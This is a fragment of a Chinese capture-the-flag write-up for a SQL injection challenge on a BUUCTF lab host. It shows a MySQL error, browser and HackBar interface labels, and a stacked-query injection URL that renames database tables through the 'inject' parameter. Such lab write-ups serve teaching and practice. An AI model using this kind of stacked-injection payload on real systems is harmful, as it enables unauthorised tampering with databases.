 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
error 1054 : Unknown column 'id' in 'where clause'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New Hack
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://6bbac593-d048-471a-af50-943bc8baf2a2.node3.buuoj.cn/
?inject=1%27;rename%20table%20`words`%20to%20`words1`;rename%20table%20`1919810931114514`%20to%20`words`;%23
Post data Referer User Agent Cookies Clear All